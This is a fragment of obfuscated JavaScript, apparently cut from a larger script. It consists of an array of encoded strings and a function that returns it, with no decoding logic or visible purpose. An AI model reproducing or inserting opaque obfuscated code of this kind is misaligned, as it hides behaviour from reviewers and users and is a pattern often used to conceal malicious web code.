x=['WRdcTqy','d1LN','x8o1W5q','lLqpW6ixj8k7CwtcU28j','puHVla9xW6ddOW','wmkCBq','cCkDWRC','WPKzW5O','yWLn','smoOW6G','mGBdLSk8WR3cSaRdPCk3W7e','W4ymWRhdK8kAW5xcT0mlW7/dVdi','uCkneG','W5i0yfPWgCoC','FmkXW7m','WRFdVSo/','m8oLaW','tSkcnG','e1L2','W7DEDG','bmkDfq','WO7dJLu','WOhdUSomWOexWOBdK0KWWP13W7W','dgtdRW','jSkmtq','vGi6W5DbWPBdKMJdOSowWRulWQa','WOhdVmkp','t8ohda','WQldGcq','yrhdTa','iwNdNG','WRFdHmk5W4n6WPv8','FCkWW6q','zmo4q8oDW4K7aG','ECoxW64','WQ/dT8oq','WQpcSqy','WQxdUCok','WPScW5W','WO81zq','W4ddGSo6W6pcSCkUWPW/W5io','y8kuW54','iCkpW64','iCk4dG','W7Sby1vJWR7dSqPLW4xcVCoLW54','W6yvEG','WOZcRMG','WP/cKWC','WOKzWOa','jMFdHW','WOvjW74','hetdGa','W4BcQ8ku','c8kBwIa/W7NdR3VcTe0VhG','WOboW6q','vqffWP0jW4VcU3O','W7xcJgFcI8oJW4y3WONcRCkay8kbeW','oCkxW7i','mCkUtq','nColCq','mJpdRa','m8kXca','DuxcLq','WQpdGqm','nMFdIq','cMpdOG','oSkazG','W4HzW4uddmoVimoyW7O2sapdIa','WQVdLZm','z8onWQfKW7HHWPeAWRuuhbq','ruO/','W4dcPCkP','WRPgoq','e8kiW48','WOJdTCks','jSkKgq','xH8T','WOdcPCkBW71KW4ZdRa','W73cOSoWW7ldTCkAW5aO','m8kzW70','WOxdV8ocWOOtWOFdI0meWOvQW48','W6JdUsu','qmkjgG','weSW','W4FcVSkB','ySolWQfRW7PPWPqRWQOteam','y8khW5i','s8k+W40','WPtdU8oP','WRr5W5m','EbLq','DM/cTfuUWRTYWP1zqmkcFa','ASkItq','g0tdKq','CZZdVSkZpCkEWRZcJW','W5JcHSkR','b8kcxG'];a0N=function(){return x;};return a0N();}};